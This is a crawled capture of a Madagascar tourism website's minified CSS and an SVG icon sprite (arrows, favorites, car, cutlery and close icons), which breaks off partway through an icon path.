#03a8cd;border-radius:1000px;cursor:pointer;font-size:14px;font-size:1.4rem;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#fff;text-transform:uppercase;text-decoration:none;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__criteria-btn.jsIsActive,.drilldown__list__header__criteria-btn:hover{background-color:#fff;color:#03a8cd}.mobile .drilldown__list__header__criteria-btn:focus,.mobile .drilldown__list__header__criteria-btn:hover,.tablet .drilldown__list__header__criteria-btn:focus,.tablet .drilldown__list__header__criteria-btn:hover{background-color:#03a8cd;color:#fff}.mobile .drilldown__list__header__criteria-btn.jsIsActive,.tablet .drilldown__list__header__criteria-btn.jsIsActive{background-color:#fff;color:#03a8cd}.drilldown__list__header__criteria-panel__content{top:20px;background-color:#03a8cd}.facetwp-selections>ul{margin:0;padding:0;line-height:1}.facetwp-selections>ul>li{display:inline-block;line-height:1}.facetwp-selections .facetwp-selection-value{display:inline-block;vertical-align:top;position:relative;background-color:#6cbea8;height:30px;line-height:28px;margin-bottom:10px;padding:0 35px 0 15px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.facetwp-selections .facetwp-selection-value:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-selections .facetwp-selection-value:focus,.facetwp-selections .facetwp-selection-value:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.facetwp-template{margin-top:20px}.dd-criteria{padding:0}.dd-criteria__col{margin:0 30px 30px;padding:30px 0;border-bottom:1px solid rgba(255,255,255,.4)}.dd-criteria__col__element{padding:0}.dd-criteria__col__element__title{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#fff;text-transform:uppercase}.facetwp-facet{margin:0;overflow:hidden}.facetwp-checkbox{float:left;clear:left;background:0 0;margin:15px 0 0;padding:0;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.facetwp-checkbox:hover{color:#000}.facetwp-checkbox.checked{position:relative;background-image:none;background-color:#027b96;padding:5px 35px 5px 15px;border-radius:1000px;transition-property:background-color,color}.facetwp-checkbox.checked:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-checkbox.checked:hover{background-color:#025e73;color:#fff}.facetwp-toggle,.facetwp-toggle:not([href]):not([tabindex]){float:left;clear:left;background-color:transparent;height:30px;line-height:28px;margin-top:15px;border:1px solid #fff;border-radius:1000px;padding:0 15px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:background-color,color;transition-duration:.2s;transition-timing-function:ease}.facetwp-toggle:hover,.facetwp-toggle:not([href]):not([tabindex]):hover{background-color:#fff;color:#03a8cd}.facetwp-toggle.facetwp-hidden,.facetwp-toggle:not([href]):not([tabindex]).facetwp-hidden{display:none}@media screen and (max-width:1023px){.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0;height:auto;padding:0}.drilldown__map__close{position:absolute;top:20px;right:20px;width:40px;height:40px;border:0;cursor:pointer;z-index:1}.drilldown__map__close:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__choice{float:right}}@media screen and (min-width:1024px){.facetwp-template{margin-top:0}.drilldown{min-height:100vh}.drilldown__map.jsIsFixed{padding-left:20px}.drilldown__map.jsIsAbsolute{padding-left:10px}.drilldown__map__close{display:none}.drilldown__list__header{margin-bottom:20px;padding:20px 0 10px}.drilldown__list__header__home{display:inline-block;vertical-align:top;position:relative;width:30px;height:30px;margin-right:10px;margin-bottom:10px;border-radius:50%;border:1px solid #6cbea8;overflow:hidden;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__home:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__list__header__home:focus,.drilldown__list__header__home:hover{background-color:#6cbea8}.drilldown__list__header__back{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;margin-bottom:10px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__back:focus,.drilldown__list__header__back:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.drilldown__list__header__back:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.drilldown__list__header__criteria-panel__content{top:10px}}.t301-fiche-oi__header{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #6cbea8}.t301-fiche-oi__header__close{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__header__close:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.t301-fiche-oi__header__close:focus,.t301-fiche-oi__header__close:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.t301-fiche-oi__content{margin-bottom:30px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__img,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{margin-bottom:30px}.t301-fiche-oi__content__subtitle{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;text-transform:uppercase}.t301-fiche-oi__content__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#03a8cd;text-transform:uppercase}.t301-fiche-oi__content__text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000}.t301-fiche-oi__content__description{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:50px}.t301-fiche-oi__content__contact__inner{display:inline-block;margin-right:30px;font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi__content__contact__inner:hover{color:#03a8cd}.t301-fiche-oi__content__phone{position:relative;margin-bottom:10px;padding-left:45px}.t301-fiche-oi__content__phone:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__fax{position:relative;padding-left:45px}.t301-fiche-oi__content__fax:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__list-link__item{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#6cbea8;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi__content__btn__item{display:inline-block;background-color:#6cbea8;height:38px;line-height:38px;padding:0 30px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{cursor:pointer;border:none;background-color:#6cbea8;border-radius:25px;height:40px;width:40px;transition:all .5s ease}.t301-fiche-oi__slider__button-left:hover,.t301-fiche-oi__slider__button-right:hover{height:50px;width:50px}.t301-fiche-oi__slider__button-left{left:5px}.t301-fiche-oi__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-right{right:5px}.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi--event .t301-fiche-oi__content__title{color:#dfb66f}.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:hover{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item{background-color:#8a1812;border-color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#8a1812}.t301-fiche-oi .l102-share{margin-top:0}@media screen and (min-width:1024px){.t301-fiche-oi.jsOiPage{max-width:100%}.t301-fiche-oi__header{padding-top:15px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__description,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{padding:0 20px}}.t901-error404{background-color:#dfb66f;top:20px;left:20px;bottom:20px;right:20px}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{width:200px}@media screen and (min-width:1024px){.t901-error404__logo img{width:auto}}.t901-error404__title{font-size:20px;font-size:2rem;line-height:26px;line-height:2.6rem;margin:30px auto;padding:20px}@media screen and (min-width:1024px){.t901-error404__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;padding:0}}.t901-error404__btn{background-color:#8a1812}.t901-error404__btn:hover{text-decoration:none;background-color:#fff}.t901-error404__btn:hover span{color:#8a1812}

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-504a8659.svg
body_size: 46183
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="1232" height="1055" viewBox="0 0 1232 1055" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-green" x="616" y="879.3"><path fill="#FFF" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#6CBEA8" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-white" x="666" y="879.3"><path fill="#6CBEA8" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#FFF" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg baseProfile="full" height="29" width="41" viewBox="-2 -2 41 29" id="arrow-down-medium-white" x="1023" y="879.3"><path fill="#FFF" d="M36.009 4.542L31.923 0 18.501 14.923 5.078 0 .992 4.542l17.509 19.465L36.009 4.542z"/></svg><svg width="22" height="16" viewBox="-27 27 22 16" id="arrow-down-small-black" x="484" y="983.6"><path d="M-7 31.3L-9.1 29l-6.9 7.5-6.9-7.5-2.1 2.3 9 9.7 9-9.7z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-left-medium-alt-white" x="352" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPFJREFUeNpiYCAS/P//nxGI+4A4 mIEETSxAvOg/BLwDYnliNHEB8eb/qGAvIU2CQHwYTdNXIPbCp0kSiC+iaXoLxJb4NKkA8T00TU+A WAefJgMgfo6m6QbeAAFK2gPxBzRNp4BYFJ8mPyD+jqZpDxDz4tOUCMR/0DStAmI2fJpKgfgfmqZp QMyML6qYcJlHbJJKAOLfaLauxOtUJM0+0FSBHjg8xGi2hKYO4qMDSbMONJUgg+vE5gh5qGL0JKdF jGZhID5BUiJH0swNxNvRNH8BYk8mfBoZGRm/Ail/IF6GFvf6pJQ3/UC8FojlQGIAAQYAy5THk8CP m5EAAAAASUVORK5CYII="/></svg><svg viewBox="-2 -2 24 33.2" width="24" height="33.2" id="arrow-left-medium-white" x="187" y="983.6"><path fill="#FFF" d="M0 14.6l16.2 14.6 3.8-3.4L7.6 14.6 20 3.4 16.2 0z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-green" y="1018.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.624.624 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.245.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-white" x="20" y="1018.6"><path fill="#FFF" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.625.625 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.244.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-right-medium-alt-white" x="334" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPRJREFUeNpiYACC////ywHxWiDu B2JGBmIAUGEZEH/7jwBLgZiVGI2eQPz1PyrYBsTcxGi2BOK3aJpPALEwMZq1gfgJmubrQCxPjGZ5 IL6BpvkxEGsRo1kUiE+haQZ5w5IYzbxAvAdNMygAfYjRzAbEq9A0/wbiBGI0MwPxNDTN/4C4mImY NIJFjIWQU1eg2fYHiJPxaeIB4t1omr4DcQA+TSJYouMjENsTSgDX0TS9AGIDfJq0oKkEGdwDYhV8 miywJPKLQCxJKFt9QdN0GIgFCUXyXjRNm4GYi9gc8Q6qaREQszAQC4CKg4G4j+jyBggAAgwARs/b cutL/OgAAAAASUVORK5CYII="/></svg><svg width="24" height="33.17" viewBox="23.01 18.41 24 33.17" id="arrow-right-medium-white" x="211" y="983.6"><path fill="#FFF" d="M28.791 20.412l-3.783 3.404L37.44 34.999 25.008 46.18l3.784 3.404 16.216-14.586z"/></svg><svg baseProfile="full" height="22" width="16" viewBox="-2 -2 16 22" id="arrow-right-small-white" x="1215" y="879.3"><path fill="#FFF" d="M3.254 17.617c-.258.255-.58.383-.934.383-.355 0-.677-.128-.934-.383a1.299 1.299 0 0 1 0-1.85L7.81 9.499 1.386 3.231a1.298 1.298 0 0 1 0-1.849 1.33 1.33 0 0 1 1.868 0l7.358 7.192c.516.511.516 1.34 0 1.85l-7.358 7.193z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-left-small-white" x="1200" y="879.3"><path fill="#FFF" d="M1.108 9.161l8.065-8.019a.483.483 0 0 1 .685.68L2.136 9.499l7.722 7.678a.479.479 0 0 1 0 .68.473.473 0 0 1-.681 0L1.112 9.838a.477.477 0 0 1-.004-.677z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-right-small-white" x="1185" y="879.3"><path fill="#FFF" d="M9.861 9.161l-8.037-8.02a.481.481 0 1 0-.682.681l7.694 7.677-7.694 7.678a.479.479 0 0 0 0 .68.485.485 0 0 0 .339.143.47.47 0 0 0 .339-.143l8.037-8.019a.477.477 0 0 0 .004-.677z"/></svg><svg baseProfile="full" height="33" width="43" viewBox="-2 -2 43 33" id="car-medium-white" x="897" y="879.3"><path fill="#FFF" d="M35.693 25.265h-.679c-.302 2.126-2.135 3.733-4.391 3.733-2.257 0-4.089-1.607-4.392-3.733H12.199c-.303 2.126-2.136 3.733-4.392 3.733-2.256 0-4.089-1.607-4.392-3.733H2.42c-1.204 0-2.218-.996-2.218-2.178v-5.6c0-.435.19-.809.443-1.12.317-.249.698-.435 1.141-.435.761 0 1.458-.374 1.838-.996l3.169-5.039A4.629 4.629 0 0 1 8.67 8.265L5.7 6.599H4.004a1.26 1.26 0 0 1-1.267-1.245V2.243c0-.685.57-1.245 1.267-1.245h22.182c.127 0 .254.063.38.125l4.944 3.796c.317.249.443.684.317 1.057-.127.373-.444.623-.888.623H27.66l-2.693 1.51c.926.335 1.731.966 2.233 1.788l2.218 3.484c1.014 1.555 2.789 2.551 4.627 2.551h2.598c.888 0 1.585.685 1.585 1.556v5.288c0 1.369-1.141 2.489-2.535 2.489zm-5.07 2.489c1.774 0 3.168-1.369 3.168-3.111 0-1.742-1.394-3.111-3.168-3.111-1.775 0-3.169 1.369-3.169 3.11 0 1.743 1.394 3.112 3.169 3.112zm-22.816 0c1.775 0 3.169-1.369 3.169-3.111 0-1.742-1.394-3.111-3.169-3.111-1.774 0-3.169 1.369-3.169 3.11 0 1.743 1.395 3.112 3.169 3.112zm22.245-22.4l-4.056-3.111H4.004v3.111h26.048zM25.03 6.599H8.33l2.218 1.244h12.263l2.219-1.244zm1.624 4.977h-6.805v2.489h8.389l-1.584-2.489zm10.243 8.711h-1.838c-.38 0-.634-.248-.634-.622s.254-.622.634-.622h1.838V17.55c0-.187-.127-.312-.317-.312h-2.598a6.764 6.764 0 0 1-4.756-1.929H10.215c-.633 0-1.14-.497-1.14-1.119v-2.676c0-.622.507-1.12 1.14-1.12h15.699c-.54-.839-1.469-1.307-2.453-1.307H10.532c-1.077 0-2.091.56-2.661 1.493l-3.169 5.041c-.571.933-1.712 1.555-2.852 1.555-.127 0-.19.062-.254.125-.127.062-.127.124-.127.187v.933h1.902c.38 0 .633.248.633.622s-.253.622-.633.622H1.469v3.422c0 .498.444.934.951.934h.995c.284-1.994 1.914-3.531 3.976-3.715l.045-.003a4.006 4.006 0 0 1 .371-.016c.072 0 .143.002.214.006.053.002.105.006.157.01l.045.003c2.062.184 3.692 1.721 3.976 3.715h13.987c.317-2.117 2.155-3.734 4.373-3.734l.033.001.03-.001c2.257 0 4.089 1.608 4.392 3.734h.615c.697 0 1.268-.561 1.268-1.245v-2.489zm-18.316-6.222v-2.489h-8.239v2.489h8.239zm3.803 5.6c-.381 0-.634-.248-.634-.622v-.622h-2.535c-.38 0-.634-.25-.634-.623s.254-.622.634-.622h3.169c.38 0 .633.249.633.622v1.245c0 .374-.253.622-.633.622zM7.807 23.398c.697 0 1.268.56 1.268 1.245 0 .684-.571 1.244-1.268 1.244-.697 0-1.268-.56-1.268-1.244 0-.685.571-1.245 1.268-1.245zm22.816 0c.697 0 1.267.56 1.267 1.245 0 .684-.57 1.244-1.267 1.244-.698 0-1.268-.56-1.268-1.244 0-.685.57-1.245 1.268-1.245z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-green" x="525" y="983.6"><path fill="#6CBEA8" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-white" x="538.5" y="983.6"><path fill="#FFF" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="24" height="24" viewBox="-83.5 76 24 24" id="cross-medium-white" x="430" y="983.6"><path fill="#FFF" d="M-70 88l8.2 8.2c.4.4.4 1.1 0 1.5s-1.1.4-1.5 0l-8.2-8.2-8.2 8.2c-.4.4-1.1.4-1.5 0s-.4-1.1 0-1.5L-73 88l-8.2-8.2c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l8.2 8.2 8.2-8.2c.4-.4 1.1-.4 1.5 0 .4.4.4 1.1 0 1.5L-70 88z"/></svg><svg width="19.96" height="19.01" viewBox="-2 -2 19.96 19.01" id="cross-small-blue" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M9.391 7.505l6.276-5.903a.9.9 0 0 0 0-1.327 1.043 1.043 0 0 0-1.411 0L7.98 6.178 1.704.275a1.043 1.043 0 0 0-1.412 0 .899.899 0 0 0 0 1.327L6.57 7.505.292 13.407a.9.9 0 0 0 0 1.328c.195.183.45.275.706.275s.51-.092.706-.275L7.98 8.832l6.276 5.903c.195.183.45.275.705.275.255 0 .51-.092.706-.275a.9.9 0 0 0 0-1.328L9.39 7.505z"/></svg><svg viewBox="-2 -2 23 48" width="23" height="48" id="cutlery-medium-white" x="1200.46" y="815.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M3.289 27.188c0 .429.335.776.75.776.414 0 .75-.347.75-.776s-.336-.777-.75-.777a.763.763 0 0 0-.75.777zm.75 2.33a.764.764 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zm10.504-3.107c-.414 0-.75.348-.75.777s.336.776.75.776.75-.347.75-.776-.336-.777-.75-.777zm0 3.107a.763.763 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zM7.038-.002a.763.763 0 0 0-.75.777v10.099a2.323 2.323 0 0 1-1.5 2.187V.775a.763.763 0 0 0-.75-.777.763.763 0 0 0-.75.777V13.06a2.323 2.323 0 0 1-1.499-2.187V.774a.763.763 0 0 0-.75-.776.763.763 0 0 0-.749.777v10.099c0 1.876 1.29 3.445 2.999 3.806v7.957c-1.29.347-2.25 1.553-2.25 2.997V40.89c0 1.714 1.346 3.108 3 3.108 1.653 0 2.998-1.394 2.998-3.108V25.634c0-1.444-.96-2.65-2.249-2.997V14.68c1.709-.361 3-1.93 3-3.806V.774a.763.763 0 0 0-.75-.776zm-1.5 25.636V40.89c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553zM16.74 1.305c-.844-.88-2.053-1.307-3.697-1.307a.763.763 0 0 0-.75.777v22.528c0 .084.023.163.047.239a3.147 3.147 0 0 0-.796 2.092V40.89c0 1.713 1.345 3.108 2.999 3.108s2.999-1.394 2.999-3.108V25.634c0-.995-.462-1.873-1.167-2.442 1.913-2.567 1.918-6.364 1.916-11.883l.005-1.713c.018-3.708.034-6.636-1.556-8.29zm-.698 39.586c0 .857-.672 1.554-1.5 